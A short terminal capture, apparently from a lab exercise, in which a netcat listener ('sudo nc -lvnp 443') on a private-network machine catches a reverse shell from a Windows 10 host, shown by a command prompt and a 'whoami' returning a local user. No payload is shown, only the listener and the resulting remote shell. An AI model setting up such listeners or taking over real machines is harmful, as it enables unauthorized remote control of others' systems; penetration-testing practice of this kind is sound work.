 ┌──(Lucgyy㉿Lucgryy)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for Lucgyy:
listening on [any] 443 ...
connect to [192.168.190.133] from (UNKNOWN) [192.168.190.152] 49869
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
desktop-etao6lc\giang
C:\Windows\system32>